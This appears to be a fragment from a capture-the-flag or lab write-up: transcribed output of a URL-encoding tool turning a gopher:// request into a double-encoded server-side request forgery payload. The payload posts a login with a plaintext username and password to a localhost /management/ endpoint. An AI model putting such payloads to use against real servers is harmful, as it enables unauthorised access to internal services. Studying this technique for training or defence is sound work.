 URL Encode
Encode all special chars
URL Encode
Encode all special chars
gopher://127.0.0.1:80/_POST /management/ HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
username=librarian&password=L1br4r1AN%21%21
ABC 182 6 182 Raw Bytes CRLF
Output
gopher://127.0.0.1:80/_POST%2520/management/%2520HTTP/1.1%250D%250AHost:%2520127.0.0.1%250D%250ACo
ntent-Type:%2520application/x-www-form-urlencoded%250D%250AContent-
Length:%252043%250D%250A%250D%250Ausername=librarian&password=L1br4r1AN%252521%252521